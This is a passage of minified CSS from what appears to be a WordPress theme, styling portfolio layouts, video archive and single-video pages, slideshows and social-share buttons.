.category{font-size:12px;font-style:italic;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title:hover:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title:hover .portfolio-thumbnail-hover .portfolio-thumbnail-bottom{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title:hover .portfolio-thumbnail-hover .hover-title{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title .portfolio-thumbnail-hover{position:absolute;bottom:0;left:0;right:0;top:0;text-align:center;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title .portfolio-thumbnail-hover .portfolio-thumbnail-bottom{position:absolute;bottom:0;left:0;right:0;padding:5px 15px;color:#fff;background:rgba(0, 0, 0, .6);-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title .portfolio-thumbnail-hover .hover-title{font-size:14px;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-single.detail-01 .single-top{padding-bottom:6%;text-align:center;}.portfolio-single.detail-01 .single-top .portfolio-title{padding-bottom:20px;}.portfolio-single.detail-01 .single-top .portfolio-meta{text-align:center;}.portfolio-single.detail-01 .portfolio-full{border-bottom:1px solid #e0e0e0;margin-bottom:6%;padding-bottom:5%;}.portfolio-single.detail-01 .portfolio-full .portfolio-thumbnail{padding-bottom:5%;}.portfolio-single.detail-01 .portfolio-content{padding-bottom:5%;}.portfolio-single.detail-01 .section-title{margin-top:0;}.portfolio-single.detail-01 .portfolio-share-wrap{padding-bottom:3%;}.portfolio-single.detail-02 .single-portfolio-gallery .gallery-item{margin-bottom:20px;}.portfolio-single.detail-02 .single-top{text-align:left;}.portfolio-single.detail-02 .single-top .portfolio-meta{padding-top:15px;}.portfolio-single.detail-02 .single-top .portfolio-meta span:first-child{margin-left:0;}.portfolio-single.detail-02 .portfolio-content{border-bottom:1px solid #e0e0e0;padding-top:15px;padding-bottom:30px;margin-bottom:30px;}.portfolio-single.detail-02 .portfolio-info-box{margin-bottom:20px;}.portfolio-single.detail-02 .portfolio-share{padding-top:20px;}.portfolio-single.detail-03 .single-top{text-align:left;}.portfolio-single.detail-03 .single-top .portfolio-meta{padding-top:15px;}.portfolio-single.detail-03 .single-top .portfolio-meta span:first-child{margin-left:0;}.portfolio-single.detail-03 .portfolio-content{border-bottom:1px solid #e0e0e0;padding-top:15px;padding-bottom:30px;margin-bottom:30px;}.portfolio-single.detail-03 .portfolio-share{margin-bottom:30px;}.portfolio-single.detail-03 .portfolio-share .social-label{display:block;margin-left:0;padding-bottom:20px;text-transform:uppercase;}.portfolio-single.detail-03 .portfolio-info{background-color:#f8f8f8;padding:45px 20px;}.portfolio-single.detail-03 .portfolio-info-box{margin-bottom:20px;}.portfolio-single .single-top .portfolio-tag{text-transform:uppercase;}@media screen and (max-width:767px){.portfolio-single .single-top .portfolio-title{font-size:20px;}}.portfolio-single .single-top .portfolio-meta span{margin:15px;}@media screen and (max-width:767px){.portfolio-single .single-top .portfolio-meta span{margin:5px;}}.portfolio-single .single-top .portfolio-meta span i{color:#90c;margin-right:6px;}.portfolio-single .portfolio-content a{color:#90c;font-weight:700;}.portfolio-single .portfolio-content a:hover{text-decoration:underline;}.portfolio-single .section-title{color:#212121;font-size:28px;line-height:1.4;}@media screen and (max-width:991px){.portfolio-single .section-title{font-size:24px;}}.portfolio-single .portfolio-thumbnail{margin-bottom:15px;}.single-portfolio-slideshow{margin-bottom:50px;}.single-portfolio-slideshow .slide-item{padding:0 15px;}@media screen and (max-width:767px){.single-portfolio-slideshow .slide-item{padding:0 5px;}}.single-portfolio-slideshow .slide-item:focus{outline:none;}.single-portfolio-slideshow .slide-item.slick-current img{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.single-portfolio-slideshow .slide-item img{width:100%;opacity:0.3;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.single-portfolio-slideshow .slick-arrow.slick-prev,.single-portfolio-slideshow .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:999;}.single-portfolio-slideshow .slick-arrow.slick-prev:before,.single-portfolio-slideshow .slick-arrow.slick-next:before{color:#000;font-family:'slick';font-size:56px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-portfolio-slideshow .slick-arrow.slick-prev:hover:before,.single-portfolio-slideshow .slick-arrow.slick-next:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-portfolio-slideshow .slick-arrow.slick-prev{left:50px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.single-portfolio-slideshow .slick-arrow.slick-prev:before{content:"\f3cf";font-family:Ionicons;}.single-portfolio-slideshow .slick-arrow.slick-next{right:50px;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);-o-transform:translate(50%, -50%);transform:translate(50%, -50%);}.single-portfolio-slideshow .slick-arrow.slick-next:before{content:"\f3d1";font-family:Ionicons;}.portfolio-info-box .info-title{color:#212121;font-weight:700;letter-spacing:3px;text-transform:uppercase;}.portfolio-share .social-share{list-style:none;list-style-type:none;padding:0;margin:0;}.portfolio-share .social-share li{display:inline-block;margin-left:15px;}.portfolio-share .social-share li.social-label{display:none;}.portfolio-share .social-share li:nth-child(2){margin-left:0;}.portfolio-share .social-share a{color:#90c;display:inline-block;font-family:Nunito Sans;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:45px;height:45px;line-height:40px;border:2px solid rgba(224, 224, 224, .5);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-share .social-share a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.portfolio-share .social-share a{font-size:14px;width:35px;height:35px;line-height:32px;}}.single-portfolio-related{padding-top:30px;}.single-portfolio-related .related-title{color:#212121;font-size:28px;line-height:1.4;}@media screen and (max-width:991px){.single-portfolio-related .related-title{font-size:24px;}}.single-portfolio-related .related-list{padding-top:3%;position:relative;}.single-portfolio-related .related-list:hover .owl-nav .owl-prev,.single-portfolio-related .related-list:hover .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.single-portfolio-related .related-list .owl-nav .owl-prev,.single-portfolio-related .related-list .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.single-portfolio-related .related-list .owl-nav .owl-prev:hover,.single-portfolio-related .related-list .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.single-portfolio-related .related-list .owl-nav .owl-prev{left:0;}.single-portfolio-related .related-list .owl-nav .owl-next{right:0;}.single-portfolio-related .portfolio-meta{padding:20px 10px 15px 10px;text-align:center;}@media screen and (max-width:991px){.single-portfolio-related .portfolio-meta{padding:10px 5px 10px 5px;}}.single-portfolio-related .portfolio-meta .portfolio-category{font-style:italic;text-transform:uppercase;}.single-portfolio-related .portfolio-title a{color:#212121;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-portfolio-related .portfolio-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.single-portfolio-related .portfolio-title a{font-size:14px;}}.body-font{font-family:Nunito Sans !important;}.secondary-font{font-family:Nunito Sans;}.rotate-left{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);position:absolute;left:-24%;bottom:17%;}.rotate-right{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);position:absolute;right:-43%;bottom:27%;}.white-color{color:#fff;}@media screen and (max-width:767px){.button_style_6.pd-top-10{padding-top:10% !important;}}@media screen and (max-width:767px){.responsive-banner-home9{margin-top:-15% !important;}}@media screen and (max-width:1199px){.services-home-9{margin-bottom:0;}}.services-home-10{margin-bottom:-15%;margin-right:-25%;}.store-background{margin-bottom:-9%;}@media screen and (max-width:767px){.xs-center{text-align:center !important;}}.video-thumbnail-slideshow{position:relative;overflow:hidden;}.video-thumbnail-slideshow img:not(:first-child){display:none;}.video-thumbnail-video{background-color:#000;position:relative;overflow:hidden;}.video-thumbnail-video video{position:absolute;width:100%;height:auto;left:50%;top:50%;transform:translate(-50%, -50%);}.archive-content-layout .video-item.style_2:hover .video-image:before{padding:60% 15px 30px 15px;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.archive-content-layout .video-item.style_2:hover .video-image .video-icon{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.archive-content-layout .video-item.style_2 .video-image{overflow:hidden;position:relative;}.archive-content-layout .video-item.style_2 .video-image:before{content:"";background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, .8));bottom:0;padding:75px 15px 30px 15px;position:absolute;left:0;width:100%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.archive-content-layout .video-item.style_2 .video-image img{width:100%;}.archive-content-layout .video-item.style_2 .video-image .video-icon{position:absolute;top:50%;left:50%;z-index:9;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button,.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button-direct{width:20px;height:20px;display:block;padding:20px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button:hover,.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button:hover:before,.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button:before,.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button-direct:before{content:"\f357";font-family:Ionicons;position:absolute;left:15px;top:0;color:#fff;line-height:40px;font-size:20px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button i,.archive-content-layout .video-item.style_2 .video-image .video-icon .view-video-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.archive-content-layout .video-item.style_2 .video-meta{text-align:center;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.archive-content-layout .video-item.style_2 .video-meta .video-title a{color:#212121;font-size:18px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.archive-content-layout .video-item.style_2 .video-meta .video-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.archive-content-layout .video-item.style_2 .video-meta .video-category{color:#ababab;font-style:italic;text-transform:uppercase;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-meta{text-align:center;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-meta span{margin:15px;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-meta span{margin:5px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-meta span i{color:#90c;margin-right:6px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation{padding-bottom:35%;padding-top:6%;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links{display:inline-block;width:50%;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous{text-align:left;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous:hover .post-navigation-content .post-navigation-title{color:#90c;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous .post-navigation-left{font-size:15px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous .post-navigation-content i{display:inline-block;font-size:18px;margin-right:10px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title{color:#212121;display:inline-block;font-size:16px;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-previous .post-navigation-content .post-navigation-title{font-size:14px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next{text-align:right;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next:hover .post-navigation-content .post-navigation-title{color:#90c;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next .post-navigation-right{font-size:15px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next .post-navigation-content i{display:inline-block;font-size:18px;margin-left:10px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title{color:#212121;display:inline-block;font-size:16px;font-family:Nunito Sans;font-weight:700;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-top .video-navigation .nav-links.nav-next .post-navigation-content .post-navigation-title{font-size:14px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main{background-image:url(../haru-circle/assets/images/single-video-bg.jpg);background-size:cover;position:relative;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background-color:rgba(0, 0, 0, .9);}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image{overflow:hidden;position:relative;margin-top:-33%;-webkit-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);-moz-box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);box-shadow:0 20px 30px 0 rgba(51, 51, 51, .45);}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image:hover:before{padding-top:35%;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image:before{background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, .8));content:"";position:absolute;left:0;right:0;bottom:0;padding-top:10%;z-index:2;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played img{z-index:0;opacity:0;visibility:hidden;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played .video-icon{opacity:0;visibility:hidden;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played:before{opacity:0;visibility:hidden;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played .player-wrapper .media-wrapper{background-color:#000;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.played .player-wrapper iframe{opacity:1;visisility:visible;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image img{width:100%;position:relative;z-index:1;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon{position:absolute;top:50%;left:50%;z-index:9;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct{width:80px;height:80px;display:block;padding:20px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct{width:60px;height:60px;}}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct{width:40px;height:40px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:hover,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:hover:before,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:before,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:before{content:"\f357";font-family:Ionicons;position:absolute;left:30px;top:0;color:#fff;line-height:80px;font-size:35px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:before,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:before{left:23px;line-height:60px;font-size:30px;}}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button:before,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct:before{left:17px;line-height:40px;font-size:25px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .view-video-button i,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .video-icon .video-player-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.player-direct{overflow:visible;margin-bottom:90px;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.player-direct{margin-bottom:65px;}}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image.player-direct{margin-bottom:45px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper video{opacity:0;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper .mejs__mediaelement video{opacity:1;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper .media-wrapper{position:relative;height:0;overflow:hidden;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper .media-wrapper.ratio-169{padding-bottom:56.25%;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper .media-wrapper.ratio-43{padding-bottom:75%;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-image .player-wrapper iframe{width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;visisility:hidden;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content{margin-top:50px;margin-bottom:75px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share{text-align:center;margin-bottom:65px;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share{margin-bottom:35px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share{list-style:none;list-style-type:none;padding:0;margin:0;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li{display:inline-block;margin-left:15px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li.social-label{display:none;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li a{color:#90c;display:inline-block;font-family:Nunito Sans;font-weight:700;font-size:16px;text-transform:uppercase;text-align:center;width:45px;height:45px;line-height:40px;border:2px solid rgba(224, 224, 224, .3);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li a:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .post-social-share .social-share-wrapper .social-share li a{font-size:14px;width:35px;height:35px;line-height:32px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information{padding-left:15%;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information{padding-left:0;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .more-info{padding-bottom:15px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .more-info .info-label{color:#ababab;font-size:15px;font-family:Nunito Sans;font-weight:400;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .more-info .info-value{color:#fff;font-family:Nunito Sans;font-size:16px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor{padding-bottom:15px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director h6,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor h6{color:#ababab;font-size:15px;font-family:Nunito Sans;font-weight:400;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director a,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor a{font-family:Nunito Sans;font-size:16px;color:#fff;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director a:hover,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor a:hover{color:#90c;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-director span,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-information .video-actor span{color:#fff;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description{border-left:1px solid rgba(224, 224, 224, .3);}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail{padding-left:15px;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail{padding-left:10px;}}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail{margin-top:20px;padding-left:0;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .description-title{color:#fff;margin-top:0;padding-bottom:15px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .video-story{color:#ababab;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .video-award{margin-top:30px;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .video-award .award-list{list-style-type:none;list-style:none;margin:0;padding:0;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-main .video-content .video-description .description-detail .video-award .award-list li{color:#ababab;font-style:italic;padding:5px 0;text-transform:uppercase;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner{margin:8% 0;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading{text-align:center;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-title{font-size:48px;padding-top:20px;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-title{font-size:34px;}}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-title{font-size:24px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-sub-title{font-size:16px;font-style:italic;padding-top:10px;text-transform:uppercase;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-sub-title{font-size:14px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list{margin-top:8%;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list:hover .owl-nav .owl-prev,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list:hover .owl-nav .owl-next{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .partner-item{opacity:0.3;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .partner-item:hover{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-prev,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-next{position:absolute;display:block;top:50%;z-index:999;width:40px;height:40px;line-height:40px;text-align:center;background:rgba(0, 0, 0, .2);color:#fff;opacity:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-prev:hover,.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .5);cursor:pointer;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-prev{left:0;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .video-partner .partner-heading .partner-list .owl-nav .owl-next{right:0;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading{padding-bottom:20%;}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-title{font-size:48px;text-align:center;padding-top:20px;}@media screen and (max-width:991px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-title{font-size:34px;}}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-title{font-size:24px;}}.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading .gallery-sub-title{font-size:16px;font-style:italic;padding-top:10px;text-transform:uppercase;text-align:center;}@media screen and (max-width:767px){.haru-single-video .single-content .single-wrapper article .post-wrapper .single-video-bottom .gallery-heading 